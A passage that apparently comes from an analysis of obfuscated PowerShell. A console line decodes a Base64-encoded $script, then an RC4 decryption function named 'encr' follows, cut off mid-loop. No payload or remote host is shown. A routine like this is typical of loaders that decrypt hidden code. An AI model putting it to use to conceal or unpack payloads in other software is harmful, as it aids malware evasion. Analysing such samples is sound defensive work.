 PS [System.Text.Encoding]::ASCII.GetString([System.Convert]::FromBase64String($script))
function encr {
    param(
        [Byte[]]$data,
        [Byte[]]$key
      )

    [Byte[]]$buffer = New-Object Byte[] $data.Length
    $data.CopyTo($buffer, 0)

    [Byte[]]$s = New-Object Byte[] 256;
    [Byte[]]$k = New-Object Byte[] 256;

    for ($i = 0; $i -lt 256; $i++)
    {
        $s[$i] = [Byte]$i;
        $k[$i] = $key[$i % $key.Length];
    }

    $j = 0;
    for ($i = 0; $i -lt 256; $i++)
    {
        $j = ($j + $s[$i] + $k[$i]) % 256;
        $temp = $s[$i];
        $s[$i] = $s[$j];
        $s[$j] = $temp;
    }

    $i = $j = 0;
    for ($x = 0; $x -lt $buffer.Length; $x++)
    {
        $i = ($i + 1) % 256;
        $j = ($j + $s[$i]) % 256;
        $temp = $s[$i];
        $s[$i] = $s[$j];
        $s[$j] = $temp;
        [int]$t = ($s[$i] + $s[$j]) % 256;
        $buffer[$x] = $buffer[$x] -bxor $s[$t];